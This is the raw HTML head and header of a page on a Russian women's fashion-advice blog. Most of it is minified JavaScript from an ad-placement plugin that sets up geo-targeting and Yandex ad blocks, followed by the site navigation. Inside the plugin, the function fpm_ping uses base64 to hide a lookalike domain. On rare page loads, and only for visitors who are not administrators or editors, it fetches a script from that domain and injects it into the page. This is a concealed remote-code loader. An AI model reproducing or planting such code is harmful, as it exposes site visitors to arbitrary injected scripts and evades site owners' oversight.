r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2822","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Yandex.RTB R-A-1575783","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2823","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Yandex.RTB R-A-1575783","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><meta name="google-site-verification" content="zr2lpp51yxGSi0cwucOsvweojJsmdTfqiowAznQH1Eg" />

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2243 single-format-standard layout-">
<div class="wrapper clearfix">

	
		<!-- BEGIN header -->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid center">

                <div class="logo">

                                            <a id="logo" href="https://bestworld.ru/" class="blog-name">
                    Лучшиймир                        </a>
                    
                    
                                            <p class="sitedescription">модные советы девушкам</p>
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">Меню</div>

			<nav>
				<ul class="top-menu maxwidth clearfix"><li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://bestworld.ru/gotovim-vkusno">Готовим вкусно</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://bestworld.ru/deti">Дети</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://bestworld.ru/zdorove">Здоровье</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://bestworld.ru/lyubov-i-otnosheniya">Любовь и отношения</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-433"><a href="https://bestworld.ru/moda-i-stil">Мода и стиль</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://bestworld.ru/shmotki-i-kosmetika">Шмотки и косметика</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://bestworld.ru/rabota">Работа</a></li>
</ul>			</nav>

		</div>
		
	</header>
	<!-- END header -->
